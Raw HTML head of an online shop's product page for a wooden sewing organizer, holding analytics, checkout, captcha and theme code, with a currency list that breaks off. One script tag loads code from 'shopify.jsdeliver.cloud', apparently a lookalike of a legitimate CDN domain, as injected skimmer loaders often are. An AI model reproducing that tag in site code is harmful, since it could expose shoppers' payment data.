

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access
body_size: 64070
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


KiwiSizing.data = {
  collections: "273303797924",
  tags: "Wood Storage",
  product: "5456861921444",
  vendor: "Woodaholic",
  type: "Wood Storage Box",
  title: "Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage",
  images: ["\/\/primo-supplies.com\/cdn\/shop\/products\/1_sewingkit.jpg?v=1610122402","\/\/primo-supplies.com\/cdn\/shop\/products\/3_storagebox.jpg?v=1596215850","\/\/primo-supplies.com\/cdn\/shop\/products\/4_craftdontainersandstorage.jpg?v=1596215850","\/\/primo-supplies.com\/cdn\/shop\/products\/5_craftstorage.jpg?v=1596215850","\/\/primo-supplies.com\/cdn\/shop\/products\/6_containersfororganizing.jpg?v=1596215850","\/\/primo-supplies.com\/cdn\/shop\/products\/7_woodenbox.jpg?v=1596215850","\/\/primo-supplies.com\/cdn\/shop\/products\/2_embroiderykits.jpg?v=1596215847"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":35215677653156,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FOLD-SEWING-ORGANIZER-KIT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","public_title":null,"options":["Default Title"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage";
      var productId = "5456861921444";
      var productPrice = "37.99";
      var productBrand = "Woodaholic";
      var productCollection = "Smart Wood Storage By Woodaholic"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Fordable Expandable Sewing Parts Organizer Solid Wood Expands For Easy Access | Primo Supply
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="Save Space and Organize Your Sewing Accessories Without Any Hassle! Comfortable, Beautiful, and Practical – A Must Have Wooden, Foldable, Sewing Organizer!">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access">
<meta property="og:title" content="Fordable Expandable Sewing Parts Organizer Solid Wood Expands For Easy Access | Primo Supply">
<meta property="og:type" content="product">
<meta property="og:description" content="Save Space and Organize Your Sewing Accessories Without Any Hassle! Comfortable, Beautiful, and Practical – A Must Have Wooden, Foldable, Sewing Organizer!"><meta property="og:image" content="http://primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402">
  <meta property="og:image:secure_url" content="https://primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="37.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fordable Expandable Sewing Parts Organizer Solid Wood Expands For Easy Access | Primo Supply">
<meta name="twitter:description" content="Save Space and Organize Your Sewing Accessories Without Any Hassle! Comfortable, Beautiful, and Practical – A Must Have Wooden, Foldable, Sewing Organizer!">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"db1086fc-4c0d-46d3-9758-afce363ea53e-1768921960","pageurl":"primo-supplies.com\/products\/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access","u":"ca79509f63df","p":"product","rtyp":"product","rid":5456861921444};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee 